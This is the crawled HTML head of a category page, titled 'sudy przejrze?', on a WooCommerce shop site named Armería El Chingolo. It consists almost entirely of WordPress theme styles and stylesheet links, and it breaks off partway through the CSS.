

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://armeriaelchingolo.com.ar/category/sudy-przejrze-2/
body_size: 29800
content:
<!DOCTYPE html>
<html data-ps="yes" lang="es-AR">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://armeriaelchingolo.com.ar/xmlrpc.php">
    <title>sudy przejrze? &#8211; Armería El Chingolo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; Feed" href="https://armeriaelchingolo.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; RSS de los comentarios" href="https://armeriaelchingolo.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; sudy przejrze? RSS de la categoría" href="https://armeriaelchingolo.com.ar/category/sudy-przejrze-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://armeriaelchingolo.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lahfb-frontend-styles-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/header-builder.css?ver=1.0.5'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/font-awesome.min.css?ver=1.0'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='zuka-theme-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/style.css?ver=1.0'  media='all' />
<style id='zuka-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #934e00}.show-when-logged{display: none !important}.section-page-header{color: #737373;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #282828}.section-page-header a{color: #282828}.section-page-header a:hover{color: #634700}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 30px;padding-bottom: 35px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}.site-main{}body.zuka-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.zuka-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:55px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//zuka.la-studioweb.com/wp-content/uploads/2018/11/bg-newsletter.jpg);background-repeat: no-repeat;background-position: right center;background-color: #ffffff}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 16px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 19px}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .heading-header-2 span, .showposts-loop .entry-title, .showposts-loop.grid-slider .loop__item__info .entry-title, .showposts-loop.grid-6 .loop__item__info .entry-title, .showposts-loop.grid-4 .loop__item__info .entry-title, .single_post_item--title .entry-title, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .la-newsletter-popup h4, .la-blockquote.style-2 p, .la-blockquote.style-3 p, .products-grid-3 .product_item--info .product_item--title, .home_06_tab_product .vc_tta-tabs-list li a, blockquote:not(.la-blockquote),.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}body, .heading-header-2 span span, .la-blockquote.style-1 footer, .blog-custom-home-10 .showposts-loop .loop__item__info .entry-title, blockquote:not(.la-blockquote) cite {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .slick-arrow.circle-border:hover, .lahfb-nav-wrap #nav > li.menu-item > a:before, .lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul > li > a:before, .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon, #lastudio-header-builder .search-icon-primary.lahfb-search form:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .showposts-loop.grid-slider .btn-readmore:hover, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-3 .member__item .item--social a:hover, .member--style-3 .loop__item__info2 .loop__item__meta:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-banner-box .banner--btn:hover, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .wpcf7-submit:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .product_item--info .elm-countdown .countdown-row, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .title-custom-deal, .heading_custom_blog_popular, .page-links > span:not(.page-links-title), .page-links > a:hover, .la-custom-badge, .calendar_wrap #today {background-color: #934e00}.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #282828}.background-color-secondary, .socials-color a {background-color: #a3a3a3}.background-color-body {background-color: #737373}.background-color-border, .showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before, .custom-product-wrap .block_heading--title span:after {background-color: #cdcdcd}.showposts-loop.grid-slider .loop__item__inner, .la-woo-thumbs .la-thumb.slick-current.slick-active, #navigation_carousel_home1 button:hover {background-color: #181818}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.products-list.products-list-special_1 .product_item--info .elm-countdown .countdown-row, .home_09_banner_top.la-banner-box .banner--btn:hover {background-color: #0A9400}.home_05_banner_2.la-banner-box .banner--btn {background-color: #1C34AE}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, .lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current > a,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover > a, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .site-footer .social-media-link.style-default a i:hover, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.showposts-list.list-3 .blog_item--category-link, .showposts-loop.grid-slider .loop__item__meta__top, .showposts-loop.grid-6 .loop__item__meta__top, .showposts-loop.grid-4 .loop__item__meta__top, .showposts-loop.grid-6 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .showposts-loop.grid-5 .loop__item__meta__top, .single-post-detail .loop__item__termlink, .post-navigation .nav-links .blog_pn_nav-text:hover,.post-navigation .nav-links .blog_pn_nav-title:hover, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol 